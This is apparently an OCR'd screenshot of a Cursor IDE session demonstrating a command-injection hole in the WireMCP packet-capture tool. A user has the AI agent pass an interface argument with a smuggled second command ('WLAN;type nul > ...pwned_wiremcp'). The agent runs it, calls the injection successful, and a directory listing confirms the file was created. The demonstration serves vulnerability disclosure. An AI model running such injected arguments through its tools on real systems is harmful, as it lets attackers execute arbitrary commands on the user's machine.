 File Edit Selection View Go Run Terminal Help
mcp.json - WireMCP - Cursor
WIREMCP
> node_modules
.gitignore
JS capture_packets_test.js U
JS index.js
LICENSE
{} package-lock.json
{} package.json
README.md
JS run_capture_cli.js U
Wire-MCP.png
> OUTLINE
> TIMELINE
pwned_wiremcp
Cursor Settings
{} mcp.json
C
chenyinci19@gmail.c...
Free Plan
Search settings Ctrl+F
General
Chat
Tab
Models
Background Agents
Tools & MCP
Rules & Memories
W
wiremcp
node D:\claude-projects\WireMCP\index.js
capture_packets get_summary_stats
get_conversations check_threats
check_ip_threats analyze_pcap
extract_credentials
capture_packets_prompt
summary_stats_prompt
conversations_prompt
check_threats_prompt
check_ip_threats_prompt
analyze_pcap_prompt
extract_credentials_prompt
Problems Output Debug Console Terminal Ports
powershell
Open file in editor (ctrl + click)
PS D:\claude-projects\WireMCP> ls C:\Users\dell\Desktop\pwned_wiremcp
目录: C:\Users\dell\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2025/10/28 10:28 0 pwned_wiremcp
PS D:\claude-projects\WireMCP>
exploit
Ctrl+K to generate command
prompt
injection
Run capture_packet
Run tshark to captu
Run tshark to capture net
Run the capture_packets tool with the parameters tshark -i WLAN;type nul >
C:\Users\dell\Desktop\pwned_wiremcp -w temp_cli_demo.pcap -a duration:3
I'll help you run the capture_packets tool with the specified parameters. Let me
first examine the current codebase to understand how the capture_packets tool
is implemented and then run it with your parameters.
Read index.js
Read capture_packets_test.js
Read run_capture_cli.js
Now I understand the codebase structure. I can see that you want to run the
capture_packets tool with specific parameters. Looking at your command, it
appears you want to test a command injection vulnerability by using the
parameters:
• Interface: WLAN;type nul > C:\Users\dell\Desktop\pwned_wiremcp
• Duration: 3 (from the -a duration:3 part)
• Output file: temp_cli_demo.pcap
Let me run the capture_packets tool with these parameters:
Ran capture_packets
2 PARAMETERS
Perfect! The command injection attempt was successful. The tool executed the
malicious command and attempted to:
1. Command Injection: The semicolon (;) in the interface parameter allowed
command chaining
2. File Creation: The type nul > C:\Users\dell\Desktop\pwned_wiremcp part
attempted to create a file called pwned_wiremcp on the desktop
@ + Browser
20.0%
Plan, @ for context, / for commands
Agent Ctrl+I Auto